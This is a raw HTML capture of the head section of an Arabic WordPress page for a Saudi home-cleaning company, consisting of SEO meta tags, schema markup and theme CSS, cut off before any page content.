

--- FILE ---
content_type: text/html
request_url: https://mongize.com/a-better-cleaning-company-in-hasa/
body_size: 24949
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<title>a-better-cleaning-company-in-hasa/ - شركة منجز المملكة للخدمات المنزلية</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mongize.com/a-better-cleaning-company-in-hasa/"/>
<meta property="og:locale" content="ar_AR"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="a-better-cleaning-company-in-hasa/ - شركة منجز المملكة للخدمات المنزلية"/>
<meta property="og:url" content="https://mongize.com/a-better-cleaning-company-in-hasa/"/>
<meta property="og:site_name" content="شركة منجز المملكة للخدمات المنزلية"/>
<meta property="article:section" content="Uncategorized"/>
<meta property="article:published_time" content="2020-12-02T15:12:47+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="a-better-cleaning-company-in-hasa/ - شركة منجز المملكة للخدمات المنزلية"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mongize.com/#person","name":"mongize"},{"@type":"WebSite","@id":"https://mongize.com/#website","url":"https://mongize.com","name":"\u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","publisher":{"@id":"https://mongize.com/#person"},"inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://mongize.com/a-better-cleaning-company-in-hasa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mongize.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mongize.com/category/uncategorized/","name":"Uncategorized"}},{"@type":"ListItem","position":"3","item":{"@id":"https://mongize.com/a-better-cleaning-company-in-hasa/","name":"a-better-cleaning-company-in-hasa/"}}]},{"@type":"WebPage","@id":"https://mongize.com/a-better-cleaning-company-in-hasa/#webpage","url":"https://mongize.com/a-better-cleaning-company-in-hasa/","name":"a-better-cleaning-company-in-hasa/ - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","datePublished":"2020-12-02T15:12:47+00:00","dateModified":"2020-12-02T15:12:47+00:00","isPartOf":{"@id":"https://mongize.com/#website"},"inLanguage":"ar","breadcrumb":{"@id":"https://mongize.com/a-better-cleaning-company-in-hasa/#breadcrumb"}},{"@type":"Person","@id":"https://mongize.com/author/mahgoubm66gmail-com/","name":"mongize","url":"https://mongize.com/author/mahgoubm66gmail-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b654456b203867daa6a2faea6fe1ff774b688745be4ed05e9728235b0cef680d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b654456b203867daa6a2faea6fe1ff774b688745be4ed05e9728235b0cef680d?s=96&amp;d=mm&amp;r=g","caption":"mongize","inLanguage":"ar"},"sameAs":["https://mongize.com"]},{"@type":"BlogPosting","headline":"a-better-cleaning-company-in-hasa/ - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","datePublished":"2020-12-02T15:12:47+00:00","dateModified":"2020-12-02T15:12:47+00:00","articleSection":"Uncategorized","author":{"@id":"https://mongize.com/author/mahgoubm66gmail-com/","name":"mongize"},"publisher":{"@id":"https://mongize.com/#person"},"name":"a-better-cleaning-company-in-hasa/ - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","@id":"https://mongize.com/a-better-cleaning-company-in-hasa/#richSnippet","isPartOf":{"@id":"https://mongize.com/a-better-cleaning-company-in-hasa/#webpage"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://mongize.com/a-better-cleaning-company-in-hasa/#webpage"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; الخلاصة" href="https://mongize.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; خلاصة التعليقات" href="https://mongize.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; a-better-cleaning-company-in-hasa/ خلاصة التعليقات" href="https://mongize.com/a-better-cleaning-company-in-hasa/feed/"/>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/1et60tns/8f6c6.css" media="all"/>
<style id='astra-theme-css-inline-css'>:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}@media(max-width:921px){#ast-desktop-header{display:none;}}@media(min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media(max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media(max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media(min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media(min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-right:20px;padding-left:20px;}}@media(max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media(min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media(max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media(min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media(max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media(max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media(max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media(max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media(min-width:544px){.ast-container{max-width:100%;}}@media(max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media(max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media(max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media(max-width:921px){html{font-size:85.5%;}}@media(max-width:544px){html{font-size:85.5%;}}@media(min-width:922px){.ast-container{max-width:1240px;}}@media(min-width:922px){.site-content .ast-container{display:flex;}}@media(max-width:921px){.site-content .ast-container{flex-direction:column;}}@media(min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite{font-style:initial;}.wp-block-file{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;}.wp-block-pullquote{border:none;}.wp-block-pullquote blockquote::before{content:"\201D";font-family:"Helvetica",sans-serif;display:flex;transform:rotate( 180deg );font-size:6rem;font-style:normal;line-height:1;font-weight:bold;align-items:center;justify-content:center;}.has-text-align-right > blockquote::before{justify-content:flex-start;}.has-text-align-left > blockquote::before{justify-content:flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:inherit;}html body{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:3em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:3em;--wp--custom--ast-container-width:1200px;--wp--custom--ast-content-width-size:1200px;--wp--custom--ast-wide-width-size:calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container{--wp--custom--ast-content-width-size:750px;--wp--custom--ast-wide-width-size:750px;}@media(max-width:921px){html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width:544px){html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{padding-top:var(--wp--custom--ast-default-block-top-padding);padding-right:var(--wp--custom--ast-default-block-right-padding);padding-bottom:var(--wp--custom--ast-default-block-bottom-padding);padding-left:var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull{margin-left:calc( -50vw + 50%);margin-right:calc( -50vw + 50%);max-width:100vw;width:100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide{margin-left:auto;margin-right:auto;width:100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots){height:0;}[ast-blocks-layout] .wp-block-separator{margin:20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;}[ast-blocks-layout] .wp-block-separator.has-background{padding:0;}.entry-content[ast-blocks-layout] > *{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto;}.entry-content[ast-blocks-layout] > .alignwide{max-width:var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull{max-width:none;}.entry-content .wp-block-columns{margin-bottom:0;}blockquote{margin:1.5em;border:none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center){border-right:5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right{border-left:5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left{border-right:5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more{margin-top:15px;}.wp-block-loginout p label{display:block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input{width:100%;}.wp-block-loginout input:focus{border-color:transparent;}.wp-block-loginout input:focus{outline:thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text{color:var(--ast-global-color-5);}.wp-block-loginout .login-remember input{width:1.1rem;height:1.1rem;margin:0 5px 4px 0;vertical-align:middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child{margin-top:0;}.wp-block-search__inside-wrapper .wp-block-search__input{padding:0 10px;color:var(--ast-global-color-3);background:var(--ast-global-color-5);border-color:var(--ast-border-color);}.wp-block-latest-posts .read-more{margin-bottom:1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input{padding-top:5px;padding-bottom:5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author{font-size:1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li{margin-top:12px;margin-bottom:12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > *{max-width:none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > *{max-width:var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright){width:auto;}@media(max-width:1200px){.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container 